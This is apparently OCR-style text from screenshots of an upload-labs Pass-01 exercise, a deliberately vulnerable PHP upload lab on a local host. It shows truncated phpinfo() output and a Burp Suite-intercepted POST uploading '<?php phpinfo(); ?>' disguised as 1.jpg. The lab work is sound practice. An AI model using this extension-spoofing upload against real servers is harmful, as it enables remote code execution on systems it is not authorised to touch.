 192.168.1.2/upload-labs/upload/1.php
on 7.3.4
Windows NT DESKT
Apr 2 2019 21:50:57
MSVC15 (Visual C+
x64
mand
cscript /nologo con
pdo-oci=c:\php-sna
snap-build\deps_au
enable-com-dotnet
CGI/FastCGI
y Support
disabled
ile (php.ini) Path
C:\Windows
uration File
D:\Software\phpstu
Request to http://192.168.1.2:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1568146261358626361265999252
8 Content-Length: 355
9 Origin: http://192.168.1.2
10 Connection: close
11 Referer: http://192.168.1.2/upload-labs/Pass-01/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1568146261358626361265999252
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo(); ?>
19 -----------------------------1568146261358626361265999252
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------1568146261358626361265999252--
24